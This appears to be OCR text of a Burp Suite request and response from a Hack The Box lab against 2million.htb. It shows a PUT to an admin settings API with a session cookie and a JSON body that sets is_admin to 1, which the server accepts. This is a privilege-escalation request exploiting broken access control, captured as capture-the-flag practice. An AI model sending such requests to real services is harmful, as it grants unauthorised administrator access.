 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Content-Length: 74
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://2million.htb
7 Content-Type: application/json
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://2million.htb/register?error=Get+an+invite+code+first
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=6133anm3g5vb5imk38mirve6h9
14 Connection: keep-alive
15
16 {
17 "username":"john",
18 "email":"john@2million.htb",
19 "is_admin":1
20 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 21 Sep 2025 00:02:57 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":24,
"username":"john",
"is_admin":1
}